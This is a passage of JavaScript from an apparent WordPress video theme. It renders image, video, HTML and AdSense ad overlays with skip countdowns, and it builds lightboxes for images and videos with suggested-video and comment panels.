			selfAdsID				= (player_id)+'-selfAdsID';
			
		var before_ads 	= '',
			after_ads	= '';
				
		if(va_image_link!=''){
			before_ads 	= '<a href="'+(va_image_link)+'" target="_blank">';
			after_ads	= '</a>';
		}	
		
		if($partyElm.find('#'+(selfAdsID)).length === 0){
			
			var skip_ad_image = '';
			
			if($partyElm.find('.video-play-control').length>0){
				var img_video_url = $partyElm.find('.video-play-control').attr('data-background-url');
				if(typeof(img_video_url)!=='undefined' && img_video_url!=''){
					skip_ad_image = '<span class="skip-ad-image" style="background-image:url('+(img_video_url)+')"></span>';
				}				
			}
			
			var html_ads_wrapper = '<div class="other-ads-container self-adContainer-control" id="'+(selfAdsID)+'">\
				'+(before_ads)+'\
					<img src="'+(va_image_source)+'" class="type-image-ads type-image-ads-control">\
				'+(after_ads)+'\
				<span class="skip-ad skip-ad-control">\
					<span class="skip-text skip-text-control"><span>'+(vidorev_jav_js_object.translate_skip_ad)+'</span><i class="fa fa-angle-double-right" aria-hidden="true"></i></span>\
					<span class="skip-ad-in skip-ad-in-control"><span>'+(vidorev_jav_js_object.translate_skip_ad_in)+'</span><span class="skip-second skip-second-control">'+(time_skip_ads)+'</span></span>\
					'+(skip_ad_image)+'\
				</span>\
			</div>';
			
			if($partyElm.find('.mejs-container').length > 0){
				$partyElm.find('.mejs-container').append(html_ads_wrapper);
			}else if($partyElm.find('.fluid_video_wrapper').length > 0){
				$partyElm.find('.fluid_video_wrapper').append(html_ads_wrapper);
			}else if($partyElm.find('.plyr.plyr--video').length > 0){
				$partyElm.find('.plyr.plyr--video').append(html_ads_wrapper);	
			}else{
				$partyElm.append(html_ads_wrapper);
			}
		}
		
		var $selfAdsContainer 	= $('#'+(selfAdsID)+'.self-adContainer-control'),
			$skipAds			= $selfAdsContainer.find('.skip-ad-control'),
			$skipSecond			= $selfAdsContainer.find('.skip-second-control'),
			$textLoadAds		= $partyElm.find('.text-load-ads-control'); 
			
		var timeOutHideAds 	= null,
			timeOutSkipAds 	= null;	
			
		var remove_ads =  function(){
			if(timeOutHideAds!==null){
				clearTimeout(timeOutHideAds);
			}
			
			if(timeOutSkipAds!==null){
				clearInterval(timeOutSkipAds);
			}
			
			$skipAds.removeClass('active-skip');
			$selfAdsContainer.addClass('hide-ads');
			$skipSecond.text(time_skip_ads);			
		}	
			
		$skipAds.off('.clickSkipAds').on('click.clickSkipAds', function(){
			remove_ads();				
			$(document).trigger(prefix+'adsFinish'+(player_id), [_]);
		});	
			
		$selfAdsContainer.removeClass('hide-ads');
		$textLoadAds.addClass('show-load-ad');
		
		$selfAdsContainer.find('.type-image-ads-control').on('load', function(){
			
			var $lightbox_wrapper 	= $partyElm.parents('.video-lightbox-wrapper-control'),
				$item_wrapper		= $partyElm.parents('.lib-item-control show-video');
				
			if( $lightbox_wrapper.length > 0 && $item_wrapper.length > 0 && (!$lightbox_wrapper.hasClass('show-lightbox') || !$item_wrapper.hasClass('show-video')) ){
				return false;
			}	
			
			$textLoadAds.removeClass('show-load-ad');
			$selfAdsContainer.addClass('ready-ad');
			
			if(timeOutHideAds!==null){
				clearTimeout(timeOutHideAds);
			}
						
			if(timeOutSkipAds!==null){
				clearInterval(timeOutSkipAds);
			}
						
			timeOutHideAds = setTimeout(function(){				
				clearTimeout(timeOutHideAds);									
				$skipAds.trigger('click');				
			}, time_to_hide_ads * 1000);
			
			var currentSkipSeconds = time_skip_ads;
			timeOutSkipAds = setInterval(function(){				
				currentSkipSeconds--;
				if(currentSkipSeconds===0){
					clearInterval(timeOutSkipAds);
					$skipAds.addClass('active-skip');
				}
				
				$skipSecond.text(currentSkipSeconds);				
			}, 1000);
		})
		.each(function() {
			var $lightbox_wrapper 	= $partyElm.parents('.video-lightbox-wrapper-control'),
				$item_wrapper		= $partyElm.parents('.lib-item-control show-video');
				
			if( $lightbox_wrapper.length > 0 && $item_wrapper.length > 0 && (!$lightbox_wrapper.hasClass('show-lightbox') || !$item_wrapper.hasClass('show-video')) ){
				return false;
			}	
			
			if(this.complete) {
				$(this).load();
			}
		});
		
		_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){						
			remove_ads();			
		});
		
		_.$el.on(prefix+'closeLightBoxVideoEventTrigger', function(){			
			remove_ads();
		});

	}
	
	vidorev_theme.prototype.converSecondsToTime = function(seconds){
		var date = new Date(null);
		date.setSeconds(seconds);
		var result = '';
		try{
			result = date.toISOString().substr(11, 8);
		}catch(err){
			return result;
		}
		var res = result.split(':');
		if(res.length === 3 && res[0] == '00'){
			result = (res[1])+':'+(res[2]);
		}
		return result;
	}
	
	vidorev_theme.prototype.ads_html5_video = function(values){
		if(typeof(values)!=='object'){
			return;
		}
		var _ = this;
		
		var player_id				= values.player_id,
			ads_object				= values.ads_object;
		
		if(typeof(ads_object)==='undefined' || typeof(ads_object.va_video_source)!=='object'){
			$(document).trigger(prefix+'adsFinish'+(player_id), [_]);
			return false;
		}
		
		var	va_video_source			= ads_object.va_video_source,
			va_video_link			= $.trim(ads_object.va_video_link),
			time_skip_ads 			= parseFloat(ads_object.time_skip_ads);
		
		var $partyElm				= values.partyElm,
			selfAdsID				= (player_id)+'-selfAdsID';
			
		var before_ads 	= '',
			after_ads	= '';
				
		if(va_video_link!=''){
			before_ads 	= '<a href="'+(va_video_link)+'" target="_blank" class="videoads-link-target">';
			after_ads	= '</a>';
		}	
		
		var video_html_5_id = 'vidorev_vid_ads_'+(player_id);
		
		if($partyElm.find('#'+(selfAdsID)).length === 0){
			
			var skip_ad_image = '';
			
			if($partyElm.find('.video-play-control').length>0){
				var img_video_url = $partyElm.find('.video-play-control').attr('data-background-url');
				if(typeof(img_video_url)!=='undefined' && img_video_url!=''){
					skip_ad_image = '<span class="skip-ad-image" style="background-image:url('+(img_video_url)+')"></span>';
				}				
			}
			
			var video_source = '';
			$.each( va_video_source, function( key, value ) {
				var ext = value.slice((Math.max(0, value.lastIndexOf(".")) || Infinity) + 1);
				switch(ext){
					case 'mp4':
						video_source+='<source src="'+(value)+'" type="video/mp4">';
						break;
						
					case 'webm':
						video_source+='<source src="'+(value)+'" type="video/webm">';
						break;
						
					case 'ogg':
						video_source+='<source src="'+(value)+'" type="video/ogg">';
						break;
				}
			});	
						
			var adsContent = '<video class="type-videoads" id="'+(video_html_5_id)+'" webkit-playsinline playsinline>'+(video_source)+'</video>';
			
			var html_ads_wrapper = '<div class="other-ads-container self-adContainer-control" id="'+(selfAdsID)+'">\
				'+(adsContent)+'\
				'+(before_ads)+'\
				'+(after_ads)+'\
				<span class="countdown-video-time countdown-video-time-control"></span>\
				<span class="skip-ad skip-ad-control">\
					<span class="skip-text skip-text-control"><span>'+(vidorev_jav_js_object.translate_skip_ad)+'</span><i class="fa fa-angle-double-right" aria-hidden="true"></i></span>\
					<span class="skip-ad-in skip-ad-in-control"><span>'+(vidorev_jav_js_object.translate_skip_ad_in)+'</span><span class="skip-second skip-second-control">'+(time_skip_ads)+'</span></span>\
					'+(skip_ad_image)+'\
				</span>\
			</div>';
			
			if($partyElm.find('.mejs-container').length > 0){
				$partyElm.find('.mejs-container').append(html_ads_wrapper);
			}else if($partyElm.find('.fluid_video_wrapper').length > 0){
				$partyElm.find('.fluid_video_wrapper').append(html_ads_wrapper);
			}else if($partyElm.find('.plyr.plyr--video').length > 0){
				$partyElm.find('.plyr.plyr--video').append(html_ads_wrapper);	
			}else{
				$partyElm.append(html_ads_wrapper);
			}

		}
		
		var $selfAdsContainer 	= $('#'+(selfAdsID)+'.self-adContainer-control'),
			$skipAds			= $selfAdsContainer.find('.skip-ad-control'),
			$skipSecond			= $selfAdsContainer.find('.skip-second-control'),
			$textLoadAds		= $partyElm.find('.text-load-ads-control'),
			$countdownTimeVideo	= $selfAdsContainer.find('.countdown-video-time-control'),
			$ads_muted_c		= $partyElm.find('.ads-muted-control'); 
					
		var remove_ads =  function(){			
			$skipAds.removeClass('active-skip');
			$selfAdsContainer.addClass('hide-ads');
			$skipSecond.text(time_skip_ads);
			$countdownTimeVideo.text('');
			$ads_muted_c.removeClass('active-item')
			
			vid_ads.pause();
			vid_ads.addEventListener('loadedmetadata', function() {
				this.currentTime = 0;
			}, false);			
			vid_ads.load();			
		}	
			
		$skipAds.off('.clickSkipAds').on('click.clickSkipAds', function(){
			remove_ads();				
			$(document).trigger(prefix+'adsFinish'+(player_id), [_]);
		});	
			
		$selfAdsContainer.removeClass('hide-ads');
		$textLoadAds.addClass('show-load-ad');
		
		var vid_ads = $('#'+(video_html_5_id))[0];

		if(!$ads_muted_c.hasClass('ready-load-evt')){
			vid_ads.muted = _.global_muted_video;		
			if(_.getMobileOperatingSystem()){
				vid_ads.muted = true;
			}
		}
		
		vid_ads.onloadeddata = function(){
			var $lightbox_wrapper 	= $partyElm.parents('.video-lightbox-wrapper-control'),
				$item_wrapper		= $partyElm.parents('.lib-item-control show-video');
				
			if( $lightbox_wrapper.length > 0 && $item_wrapper.length > 0 && (!$lightbox_wrapper.hasClass('show-lightbox') || !$item_wrapper.hasClass('show-video')) ){
				return false;
			}	
			
			$textLoadAds.removeClass('show-load-ad');
			$selfAdsContainer.addClass('ready-ad');
			
			vid_ads.onerror = function(){
				$skipAds.trigger('click');
			}
			
			vid_ads.onended = function(){
				$skipAds.trigger('click');
			}
			
			vid_ads.addEventListener('playing', function(){				
				
				if(vid_ads.muted){
					$ads_muted_c.addClass('active-item').on('click', function(){
						vid_ads.muted = false;
						vid_ads.volume = 1;
						$(this).removeClass('active-item').addClass('ready-load-evt');
					});
				}	

			});
			
			vid_ads.ontimeupdate = function(){
				var videoDuration = vid_ads.duration;
				
				$countdownTimeVideo.text(_.converSecondsToTime((vid_ads.duration-vid_ads.currentTime)));
								
				if(time_skip_ads<=vid_ads.currentTime){
					$skipAds.addClass('active-skip');
				}else{
					$skipSecond.text(Math.ceil(time_skip_ads-vid_ads.currentTime));
				}																					
			}
			
			if(!$selfAdsContainer.hasClass('hide-ads')){
				vid_ads.play();
			}
			
		}
		
		if($selfAdsContainer.hasClass('ready-ad') || _.getMobileOperatingSystem()){
			vid_ads.load();
		}
		
		_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){						
			remove_ads();			
		});
		
		_.$el.on(prefix+'closeLightBoxVideoEventTrigger', function(){			
			remove_ads();
		});

	}
	
	vidorev_theme.prototype.ads_html = function(values){
		if(typeof(values)!=='object'){
			return;
		}
		var _ = this;
		
		var player_id				= values.player_id,
			ads_object				= values.ads_object;
		
		if(typeof(ads_object)==='undefined' || typeof(ads_object.va_html_source)==='undefined' || $.trim(ads_object.va_html_source)==''){
			$(document).trigger(prefix+'adsFinish'+(player_id), [_]);
			return false;
		}
		
		var	va_html_source			= $.trim(ads_object.va_html_source),
			time_skip_ads 			= parseFloat(ads_object.time_skip_ads),
			time_to_hide_ads 		= parseFloat(ads_object.time_to_hide_ads);
		
		var $partyElm				= values.partyElm,
			selfAdsID				= (player_id)+'-selfAdsID';
			
		var extra_class_ads = '';
		
		if(va_html_source.indexOf('ins class="adsbygoogle"')>0 || va_html_source.indexOf('<ins class="adsbygoogle"')>0 || va_html_source.indexOf('class="adsbygoogle"')>0 || va_html_source.indexOf('data-ad-client')>0 || va_html_source.indexOf('data-ad-slot')>0){
			extra_class_ads = 'type-mode-google-adsense';
		}	
			
		var before_ads 	= '<div class="html-wrapper-ads html-wrapper-ads-control '+(extra_class_ads)+'">',
			after_ads	= '</div>';
	
		
		if($partyElm.find('#'+(selfAdsID)).length === 0){
			
			var skip_ad_image = '';
			
			if($partyElm.find('.video-play-control').length>0){
				var img_video_url = $partyElm.find('.video-play-control').attr('data-background-url');
				if(typeof(img_video_url)!=='undefined' && img_video_url!=''){
					//skip_ad_image = '<span class="skip-ad-image" style="background-image:url('+(img_video_url)+')"></span>';
				}				
			}
			
			var html_ads_wrapper = '<div class="other-ads-container self-adContainer-control" id="'+(selfAdsID)+'">\
				'+(before_ads)+'\
					'+(va_html_source)+'\
				'+(after_ads)+'\
				<span class="skip-ad skip-ad-control">\
					<span class="skip-text skip-text-control"><span>'+(vidorev_jav_js_object.translate_skip_ad)+'</span><i class="fa fa-times-(disable)" aria-hidden="true"></i></span>\
					<span class="skip-ad-in skip-ad-in-control"><span>'+(vidorev_jav_js_object.translate_skip_ad_in)+'</span><span class="skip-second skip-second-control">'+(time_skip_ads)+'</span></span>\
					'+(skip_ad_image)+'\
				</span>\
			</div>';
			
			if($partyElm.find('.mejs-container').length > 0){
				$partyElm.find('.mejs-container').append(html_ads_wrapper);
			}else if($partyElm.find('.fluid_video_wrapper').length > 0){
				$partyElm.find('.fluid_video_wrapper').append(html_ads_wrapper);
			}else if($partyElm.find('.plyr.plyr--video').length > 0){
				$partyElm.find('.plyr.plyr--video').append(html_ads_wrapper);	
			}else{
				$partyElm.append(html_ads_wrapper);
			}
		}
		
		var $selfAdsContainer 	= $('#'+(selfAdsID)+'.self-adContainer-control'),
			$skipAds			= $selfAdsContainer.find('.skip-ad-control'),
			$skipSecond			= $selfAdsContainer.find('.skip-second-control'),
			$textLoadAds		= $partyElm.find('.text-load-ads-control'),
			$htmlWrapper		= $partyElm.find('.html-wrapper-ads-control'); 
			
		$selfAdsContainer.removeClass('hide-ads');
		$textLoadAds.addClass('show-load-ad');
		_.$el.addClass('adsense-google-active');
		
		if($.trim($htmlWrapper.html())==''){
			$htmlWrapper.html(va_html_source);
		}
		
		var timeOutHideAds 	= null,
			timeOutSkipAds 	= null;	
			
		var remove_ads =  function(){
			if(timeOutHideAds!==null){
				clearTimeout(timeOutHideAds);
			}
			
			if(timeOutSkipAds!==null){
				clearInterval(timeOutSkipAds);
			}
			
			$skipAds.removeClass('active-skip');
			$selfAdsContainer.addClass('hide-ads');
			$skipSecond.text(time_skip_ads);
			
			if(extra_class_ads=='type-mode-google-adsense'){
				$htmlWrapper.html('');	
			}
			_.$el.removeClass('adsense-google-active');		
		}	
			
		$skipAds.off('.clickSkipAds').on('click.clickSkipAds', function(){
			remove_ads();				
			$(document).trigger(prefix+'adsFinish'+(player_id), [_]);
		});	
		
		var active_ads = function(){
			var $lightbox_wrapper 	= $partyElm.parents('.video-lightbox-wrapper-control'),
				$item_wrapper		= $partyElm.parents('.lib-item-control show-video');
				
			if( $lightbox_wrapper.length > 0 && $item_wrapper.length > 0 && (!$lightbox_wrapper.hasClass('show-lightbox') || !$item_wrapper.hasClass('show-video')) ){
				return false;
			}	
			
			$textLoadAds.removeClass('show-load-ad');
			$selfAdsContainer.addClass('ready-ad');
			
			if(timeOutHideAds!==null){
				clearTimeout(timeOutHideAds);
			}
						
			if(timeOutSkipAds!==null){
				clearInterval(timeOutSkipAds);
			}
						
			timeOutHideAds = setTimeout(function(){				
				clearTimeout(timeOutHideAds);									
				$skipAds.trigger('click');				
			}, time_to_hide_ads * 1000);
			
			var currentSkipSeconds = time_skip_ads;
			timeOutSkipAds = setInterval(function(){				
				currentSkipSeconds--;
				if(currentSkipSeconds===0){
					clearInterval(timeOutSkipAds);
					$skipAds.addClass('active-skip');
				}
				
				$skipSecond.text(currentSkipSeconds);				
			}, 1000);
		}
		
		if(extra_class_ads=='type-mode-google-adsense'){
			$htmlWrapper.find('iframe').on('load', function(){
				active_ads();
			});
			if($htmlWrapper.find('iframe').length === 0){
				setTimeout(function(){
					if($htmlWrapper.find('iframe').length > 0){
						active_ads();
					}else{
						setTimeout(function(){
							if($htmlWrapper.find('iframe').length > 0){
								active_ads();
							}else{
								remove_ads();
							}
						},666);
					}
				},368);
			}	
		}else{
			active_ads();
		}
		
		_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){						
			remove_ads();			
		});
		
		_.$el.on(prefix+'closeLightBoxVideoEventTrigger', function(){			
			remove_ads();
		});
	}
	
	vidorev_theme.prototype.ads_dynamic = function(values){
		if(typeof(values)!=='object'){
			return;
		}
		var _ = this;
		
		var player_id				= values.player_id,
			ads_object				= values.ads_object;
			
		if(typeof(ads_object)==='undefined' || typeof(ads_object.va_dynamic_type)==='undefined' || $.trim(ads_object.va_dynamic_type)=='' || typeof(ads_object.va_dynamic_source)==='undefined' || $.trim(ads_object.va_dynamic_source)==''){
			return false;
		}
		
		var	va_dynamic_type			= $.trim(ads_object.va_dynamic_type),
			va_dynamic_size_desk	= $.trim(ads_object.va_dynamic_size_desk),
			va_dynamic_size_mob		= $.trim(ads_object.va_dynamic_size_mob),
			va_dynamic_size_vert	= $.trim(ads_object.va_dynamic_size_vert),
			va_dynamic_source		= $.trim(ads_object.va_dynamic_source),
			va_dynamic_link			= $.trim(ads_object.va_dynamic_link),
			time_to_hide_ads 		= parseFloat(ads_object.time_to_hide_ads);
			
		var $partyElm				= values.partyElm,
			selfAdsID				= (player_id)+'-selfAdsID';	
			
		var before_ads 				= '',
			after_ads				= '',
			mid_ads_ct				= '';	
		
		switch(va_dynamic_type){
			case 'image':
				if(va_dynamic_link!=''){
					before_ads 	= '<a href="'+(va_dynamic_link)+'" target="_blank">';
					after_ads	= '</a>';
				}		
				mid_ads_ct	= '<img src="'+(va_dynamic_source)+'" class="type-image-ads type-image-ads-control">';
				break;
				
			case 'html':
				var extra_class_ads = '';
				if(va_dynamic_source.indexOf('ins class="adsbygoogle"')>0 || va_dynamic_source.indexOf('<ins class="adsbygoogle"')>0 || va_dynamic_source.indexOf('class="adsbygoogle"')>0 || va_dynamic_source.indexOf('data-ad-client')>0 || va_dynamic_source.indexOf('data-ad-slot')>0){
					extra_class_ads = 'type-mode-google-adsense';
				}
				before_ads 	= '<div class="dynamic-html-ads dynamic-html-ads-control '+(extra_class_ads)+'">',
				after_ads	= '</div>';
				mid_ads_ct	= va_dynamic_source;
				break;	
		}
		
		if($partyElm.find('#'+(selfAdsID)).length === 0){
			var html_ads_wrapper = '<div class="dynamic-ads-container dynamic-adContainer-control desk-'+(va_dynamic_size_desk)+' mobi-'+(va_dynamic_size_mob)+' vert-'+(va_dynamic_size_vert)+'" id="'+(selfAdsID)+'">\
				<span class="dynamic-close-button dynamic-close-button-control"><i class="fa fa-times" aria-hidden="true"></i></span>\
				<div class="dynamic-ads-content dynamic-ads-content-control">\
					'+(before_ads)+(mid_ads_ct)+(after_ads)+'\
				</div>\
			</div>';
			
			if($partyElm.find('.mejs-container').length > 0){
				$partyElm.find('.mejs-container').append(html_ads_wrapper);
			}else if($partyElm.find('.fluid_video_wrapper').length > 0){
				$partyElm.find('.fluid_video_wrapper').append(html_ads_wrapper);
			}else if($partyElm.find('.plyr.plyr--video').length > 0){
				$partyElm.find('.plyr.plyr--video').append(html_ads_wrapper);	
			}else{
				$partyElm.append(html_ads_wrapper);
			}

		}
		
		var $selfAdsContainer = $('#'+(selfAdsID)+'.dynamic-adContainer-control'),
			$html_dynamic_adsense = $selfAdsContainer.find('.dynamic-html-ads-control'),
			$closeDynamicAds = $selfAdsContainer.find('.dynamic-close-button-control');
			
		$selfAdsContainer.removeClass('hidden-dynamic-ads');
		_.$el.addClass('adsense-google-active');	
		
		if(va_dynamic_type == 'html' && typeof(extra_class_ads) && extra_class_ads=='type-mode-google-adsense' && $.trim($html_dynamic_adsense.html())==''){
			$html_dynamic_adsense.html(va_dynamic_source);
		}
		
		var timeOutHideAds 	= null;
		
		var remove_ads =  function(){
			
			if(timeOutHideAds!==null){
				clearTimeout(timeOutHideAds);
			}
			
			$selfAdsContainer.addClass('hidden-dynamic-ads');
			
			if(va_dynamic_type == 'html' && typeof(extra_class_ads) && extra_class_ads=='type-mode-google-adsense'){
				$html_dynamic_adsense.html('');				
			}
			
			_.$el.removeClass('adsense-google-active');					
		}
		
		$closeDynamicAds.on('click', function(){
			remove_ads();
		});
		
		var active_ads = function(){
			var $lightbox_wrapper 	= $partyElm.parents('.video-lightbox-wrapper-control'),
				$item_wrapper		= $partyElm.parents('.lib-item-control show-video');
				
			if( $lightbox_wrapper.length > 0 && $item_wrapper.length > 0 && (!$lightbox_wrapper.hasClass('show-lightbox') || !$item_wrapper.hasClass('show-video')) ){
				return false;
			}	
			
			$selfAdsContainer.addClass('ready-ad');
			
			if(timeOutHideAds!==null){
				clearTimeout(timeOutHideAds);
			}
						
			timeOutHideAds = setTimeout(function(){				
				clearTimeout(timeOutHideAds);									
				$closeDynamicAds.trigger('click');				
			}, time_to_hide_ads * 1000);
			
		}
		
		if(va_dynamic_type == 'html' && typeof(extra_class_ads) && extra_class_ads=='type-mode-google-adsense'){
			$html_dynamic_adsense.find('iframe').on('load', function(){
				active_ads();
			});	
		}else if(va_dynamic_type == 'image'){
			$selfAdsContainer.find('.type-image-ads-control')
			.on('load', function(){
				active_ads();
			})
			.each(function() {
				var $lightbox_wrapper 	= $partyElm.parents('.video-lightbox-wrapper-control'),
					$item_wrapper		= $partyElm.parents('.lib-item-control show-video');
					
				if( $lightbox_wrapper.length > 0 && $item_wrapper.length > 0 && (!$lightbox_wrapper.hasClass('show-lightbox') || !$item_wrapper.hasClass('show-video')) ){
					return false;
				}	
				
				if(this.complete) {
					$(this).load();
				}
			});
		}else{
			active_ads();
		}
		
		_.$el.on(prefix+'openLightBoxVideoEventTrigger', function(){
			remove_ads();	
		});
		
		_.$el.on(prefix+'closeLightBoxVideoEventTrigger', function(){
			remove_ads();
		});
	}
	
	vidorev_theme.prototype.open_lightbox_image = function(){
		var _ = this;
		_.$el.off('.openLightboxImage').on('click.openLightboxImage', '.img-lightbox-icon-control', function(e){
			
			_.$el.trigger(prefix+'openLightBoxImageEventTrigger', [_]);
			
			var $t 			= $(this),
				img_source 	= $t.attr('data-url'),
				img_id		= $t.attr('data-id');
			
			if(typeof(img_id)==='undefined' || typeof(img_source)==='undefined'){
				return false;
			}
			
			var $lightbox_wrapper = _.$el.find('.image-lightbox-wrapper-control');	
			if($lightbox_wrapper.length === 0) {
				_.$el.append( 	'<div class="image-lightbox-wrapper image-lightbox-wrapper-control dark-background">\
									<div class="close-btn close-img-lg-control"></div>\
									<div class="img-loading img-loading-control"><span class="video-load-icon"></span></div>\
								</div>' );
								
				$lightbox_wrapper = _.$el.find('.image-lightbox-wrapper-control');
				
				$('.close-img-lg-control', $lightbox_wrapper).on('click', function(){
					$lightbox_wrapper.removeClass('show-lightbox');
					$('img.image-lightbox-item-control', $lightbox_wrapper).removeClass('active-item');
					_.$el.trigger(prefix+'closeLightBoxImageEventTrigger', [_]);
				});
				
				setTimeout(function(){
					$lightbox_wrapper.addClass('show-lightbox');
				}, 200);
			}else{
				$lightbox_wrapper.addClass('show-lightbox');
			}
			
			if($lightbox_wrapper.find('.image-lightbox-item-control[data-id="'+(img_id)+'"]').length === 0){
				
				$lightbox_wrapper.append('<img src="'+(img_source)+'" class="image-lightbox-item image-lightbox-item-control" data-id="'+(img_id)+'">');
				
				setTimeout(function(){
					$('<img src="'+(img_source)+'">').on('load', function(){
						if($lightbox_wrapper.hasClass('show-lightbox')){						
							$('img.image-lightbox-item-control[data-id="'+(img_id)+'"]', $lightbox_wrapper).addClass('active-item');						
						}
					});
				}, 368);
				
			}else{
				$('img.image-lightbox-item-control[data-id="'+(img_id)+'"]', $lightbox_wrapper).addClass('active-item');
			}
			
		});
	}
	
	vidorev_theme.prototype.open_lightbox_video = function(){
		var _ = this;
		
		_.$el.off('.openLightboxVideo').on('click.openLightboxVideo', '.video-popup-control', function(e){
			
			_.$el.trigger(prefix+'openLightBoxVideoEventTrigger', [_]);
			
			var $t 				= $(this),
				id 				= $.trim($t.attr('data-id')),
				player_id 		= 'player-api-control-'+(id),
				player_init_id 	= (player_id)+'-init',
				item_id 		= 'video-lib-'+(id);
			
			if(id==''){
				return;
			}
			
			var $lightbox_wrapper = _.$el.find('.video-lightbox-wrapper-control');
			
			if($lightbox_wrapper.length === 0) {
				var class_show_tab 			= '',
					class_suggested_active 	= 'active-item',
					class_comments_active 	= '';
				
				if(vidorev_jav_js_object.video_lightbox_suggested == 'off'){
					class_show_tab +=' suggested-off suggested-off-control';
					class_suggested_active 	= '';
					class_comments_active 	= 'active-item';
				}
				
				if(vidorev_jav_js_object.video_lightbox_comments == 'off'){
					class_show_tab +=' comments-off comments-off-control';					
				}
				
				var class_show_form_comment = 'disable-comment';
				if(vidorev_jav_js_object.is_user_logged_in == '1'){
					class_show_form_comment = '';
				}
				
				_.$el.append(	'<div id="parse-lightbox-control" class="video-lightbox-wrapper video-lightbox-wrapper-control dark-background '+(class_show_tab)+'">\
									<div class="lib-item-cp navigation-font">\
										<div class="site__container-fluid">\
											<div class="site__row">\
												<div class="site__col cp-left">\
													<div class="lib-close-video lib-close-video-control"><span class="close-btn"></span><span>'+(vidorev_jav_js_object.translate_close)+'</span></div>\
												</div>\
												<div class="site__col cp-center">\
													<div class="auto-next-control"><span>'+(vidorev_jav_js_object.translate_auto_next)+'</span><span><i class="auto-next-icon big-style auto-next-icon-control"></i></span></div>\
												</div>\
												<div class="site__col cp-right">\
													<div class="listing-toolbar listing-toolbar-control">\
														<div class="site__row">\
															<div class="site__col toolbar-item toolbar-item-control h6 '+(class_suggested_active)+'" data-active="suggested">'+(vidorev_jav_js_object.translate_suggested)+'</div>\
															<div class="site__col toolbar-item toolbar-item-control h6 '+(class_comments_active)+'" data-active="comments">'+(vidorev_jav_js_object.translate_comments)+'</div>\
														</div>\
													</div>\
												</div>\
											</div>\
										</div>\
									</div>\
									<div class="lib-contents lib-contents-control">\
										<div class="site__container-fluid">\
											<div class="site__row">\
												<div class="site__col lib-vid-player lib-vid-player-control">\
												</div>\
												<div class="site__col lib-vid-listing lib-vid-listing-control">\
													<div class="listing-toolbar listing-toolbar-control">\
														<div class="site__container-fluid">\
															<div class="site__row">\
																<div class="site__col toolbar-item toolbar-item-control h6 '+(class_suggested_active)+'" data-active="suggested">'+(vidorev_jav_js_object.translate_suggested)+'</div>\
																<div class="site__col toolbar-item toolbar-item-control h6 '+(class_comments_active)+'" data-active="comments">'+(vidorev_jav_js_object.translate_comments)+'</div>\
															</div>\
														</div>\
													</div>\
													<div class="data-lightbox data-lightbox-control">\
														<div class="data-lightbox-content">\
															<div class="suggested-listing suggested-listing-control '+(class_suggested_active)+'">\
																<div class="loading-content loading-content-control">'+(vidorev_jav_js_object.translate_loading)+'...<br><span class="loader-bar"></span></div>\
																<div class="ajax-content ajax-content-control"></div>\
															</div>\
															<div class="comments-listing comments-listing-control '+(class_comments_active)+'">\
																<div class="loading-content loading-content-control">'+(vidorev_jav_js_object.translate_loading)+'...<br><span class="loader-bar"></span></div>\
																<div class="ajax-comment-form ajax-comment-form-control '+(class_show_form_comment)+'">\
																	<div class="ajax-comment-form-wrapper">\
																		<div class="comment-input-wrap"><input type="text" class="live-comment-input live-comment-input-control" placeholder="'+(vidorev_jav_js_object.translate_public_comment)+'..."></div>\
																		<div class="comment-send-wrap"><button class="live-comment-send live-comment-send-control">'+(vidorev_jav_js_object.translate_post_comment)+'</button>\
																			<input type="button" class="live-comment-reset live-comment-reset-control white-style" value="'+(vidorev_jav_js_object.translate_reset)+'">\
																		</div>\
																		<div class="login-tooltip"><span>'+(vidorev_jav_js_object.translate_login_comment)+'</span></div>\
																	</div>\
																</div>\
																<div class="ajax-content ajax-content-control"></div>\
															</div>\
														</div>\
													</div>\
												</div>\
											</div>\
										</div>\
									</div>\
								</div>'
				);
								
				$lightbox_wrapper = _.$el.find('.video-lightbox-wrapper-control');
				
				var $btnResetCommentForm = $lightbox_wrapper.find('.live-comment-reset-control'),
					$inputTextCommentForm = $lightbox_wrapper.find('.live-comment-input-control');
				
				$btnResetCommentForm.off('.resetCommentForm').on('click.resetCommentForm', function(){
					$inputTextCommentForm.val('');
				});
				
				setTimeout(function(){
					
					$lightbox_wrapper.addClass('show-lightbox');
					
					if(_.global_scroll_bar_lib === 'malihu'){

						$lightbox_wrapper.find('.data-lightbox-control').mCustomScrollbar({
							theme: 'minimal',
							alwaysShowScrollbar:0,
							scrollInertia: 200,
						});

					}else if(_.global_scroll_bar_lib === 'overlay'){
						
						$lightbox_wrapper.find('.data-lightbox-control').overlayScrollbars({
							scrollbars:{
								autoHide:'move',
							}
						});
					}
					
				},200);
				
			}else{
				$lightbox_wrapper.addClass('show-lightbox');
				
				var $videoActive = $lightbox_wrapper.find('.lib-item-control.show-video');
				if($videoActive.length>0){
					var	idActive = $videoActive.attr('id');					
					$videoActive.removeClass('show-video');
					
					_.$el.trigger(prefix+'VideoEmbedChangeEventTrigger', [_, $videoActive]);
					
					if(typeof(_.global_video_lightbox_items[idActive])!=='undefined'){
						_.player_actions(_.global_video_lightbox_items[idActive][0], _.global_video_lightbox_items[idActive][1], 'pause');
					}
				}
				
			}
			
			$('html').addClass('disable-scroll');
			
			_.auto_next_check();
			
			var $suggested_listing_control 		= $lightbox_wrapper.find('.suggested-listing-control'),
					$comments_listing_control 	= $lightbox_wrapper.find('.comments-listing-control');
					
			$suggested_listing_control.removeClass('load-completed').find('.ajax-content-control').html('');
			$comments_listing_control.removeClass('load-completed').find('.ajax-content-control').html('');			
			
			try{
				if(vidorev_jav_js_object.single_post_comment_type == 'facebook'){
					_.action_lightbox_facebook_comment(id, $comments_listing_control);
				}else{
					_.get_lightbox_video_comment(id, '', $comments_listing_control);
					_.action_lightbox_added_comment(id, $comments_listing_control);
				}			
			}catch (comment_error) {
				console.log(comment_error);
			}			
			
			if($('#'+(item_id)).length===0){
			
				var html = '';
				
				html+= '<div id="'+(item_id)+'" class="lib-item lib-item-control show-video">';
							
							html+= '<div class="single-player-video-wrapper">\
										<div class="video-lightbox-title video-lightbox-title-control"></div>\
										<div class="video-player-wrap">\
											<div class="video-player-ratio"></div>\
											<div class="video-player-content video-player-control">\
												<div class="player-3rdparty player-3rdparty-control" id="'+(player_init_id)+'">\
													<div id="'+(player_id)+'" class="player-api">\
													</div>\
													<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>\
